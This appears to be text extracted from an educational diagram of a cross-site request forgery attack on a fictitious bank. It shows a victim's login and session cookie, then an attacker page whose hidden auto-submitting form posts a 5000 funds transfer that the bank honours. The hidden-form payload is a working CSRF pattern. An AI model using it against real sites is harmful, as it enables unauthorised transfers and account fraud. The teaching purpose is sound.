 Attacker
Victim
Bank
POST/login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST/transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK